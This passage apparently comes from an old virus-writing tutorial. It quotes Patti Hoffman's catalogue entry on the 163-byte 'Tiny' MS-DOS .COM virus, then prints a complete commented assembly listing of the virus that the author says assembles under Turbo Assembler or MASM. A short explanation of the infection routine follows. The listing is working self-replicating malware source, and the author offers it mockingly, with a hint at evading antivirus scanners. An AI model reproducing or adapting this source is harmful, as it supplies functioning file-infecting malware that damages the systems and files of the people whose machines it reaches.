lets see what our good friend Patti Hoffman has written about it.

Aliases: 163 COM Virus, Tiny 163 Virus, Kennedy-163
V Status: Rare
Discovery: June, 1990
Symptoms: COMMAND.COM & .COM file growth
Origin: Denmark
Eff Length: 163 Bytes
163 COM Virus, or Tiny Virus, was isolated by Fridrik Skulason of Iceland in June 1990. This virus is a non-resident generic .COM file infector, and it will infect COMMAND.COM.
The first time a file infected with the 163 COM Virus is executed, the virus will attempt to infect the first .COM file in the current directory. On bootable diskettes, this file will normally be COMMAND.COM. After the first .COM file is infected,each time an infected program is executed another .COM file will attempt to be infected. Files are infected only if their original length is greater than approximately 1K bytes.
Infected .COM files will increase in length by 163 bytes, and have date/time stamps in the directory changed to the date/time the infection occurred. Infected files will also always end with this hex string: '2A2E434F4D00'.
This harmless virus currently does nothing but replicate, and is the smallest MS-DOS virus known as of its isolation date.
The Tiny Virus may or may not be related to the Tiny Family. like she'd know the difference!
OK, Theres the run down on the smallest MS-DOS virus known to man. As for it being detected by SCAN we'll see about that.
Here is a dissasembly of the virus, It can be assembled under
Turbo Assembler or
MASM.-----------------------------------------------------------------------------
PAGE 59,132
data_2e equ 1ABh ;start of virus
seg_a segment byte public ;
assume cs:seg_a, ds:seg_a ;assume cs, ds - code
org 100h ;orgin of all COM files
s proc far
start:
jmp loc_1 ;jump to virus
;this is a replacement for an infected file
db 0CDh, 20h, 7, 8, 9 ;int 20h
;pop es
loc_1:
call sub_1 ;
s endp
sub_1 proc near ;
pop si ;locate all virus code via
sub si,10Bh ;si, cause all offsets will
mov bp,data_1[si] ;change when virus infects
add bp,103h ;a COM file
lea dx,[si+1A2h] ;offset of '*.COM',0 - via SI
xor cx,cx ;clear cx - find only normal
;attributes
mov ah,4Eh ;find first file
loc_2:
int 21h ;
jc loc_6 ;no files found? then quit
mov dx,9Eh ;offset of filename found
mov ax,3D02h ;open file for read/write access
int 21h ;
mov bx,ax ;save handle into bx
mov ah,3Fh ;read from file
lea dx,[si+1A8h] ;offset of save buffer
mov di,dx ;
mov cx,3 ;read three bytes
int 21h ;
cmp byte ptr [di],0E9h ;compare buffer to virus id
;string
je loc_4 ;
loc_3:
mov ah,4Fh ;find the next file
jmp short loc_2 ;and test it
loc_4:
mov dx,[di+1] ;lsh of offset
mov data_1[si],dx ;
xor cx,cx ;msh of offset
mov ax,4200h ;set the file pointer
int 21h ;
mov dx,di ;buffer to save read
mov cx,2 ;read two bytes
mov ah,3Fh ;read from file
int 21h ;
cmp word ptr [di],807h ;compare buffer to virus id
je loc_3 ;same? then find another file
;heres where we infect a file
xor dx,dx ;set file pointer
xor cx,cx ;ditto
mov ax,4202h ;set file pointer
int 21h ;
cmp dx,0 ;returns msh
jne loc_3 ;not the same? find another file
cmp ah,0FEh ;lsh = 254???
jae loc_3 ;if more or equal find another file
mov ds:data_2e[si],ax ;point to data
mov ah,40h ;write to file
lea dx,[si+105h] ;segment:offset of write buffer
mov cx,0A3h ;write 163 bytes
int 21h ;
jc loc_5 ;error? then quit
mov ax,4200h ;set file pointer
xor cx,cx ;to the top of the file
mov dx,1 ;
int 21h ;
mov ah,40h ;write to file
lea dx,[si+1ABh] ;offset of jump to virus code
mov cx,2 ;two bytes
int 21h ;
;now close the file
loc_5:
mov ah,3Eh ;close file
int 21h ;
loc_6:
jmp bp ;jump to original file
data_1 dw 0 ;
db '*.COM',0 ;wild card search string
sub_1 endp
seg_a ends
end start
-----------------------------------------------------------------------------
Its good to start off with a simple example like this. As you can see what the virus does is use the DOS 4Eh function to find the firsy COM file in the directory. If no files are found the program exits. If a file is found it compares the virus id string (the virus jump instruction) to the first two bytes of the COM file. If they match the program terminates. If they don't match the virus will infect the file. Using two key MS-DOS functions to infect.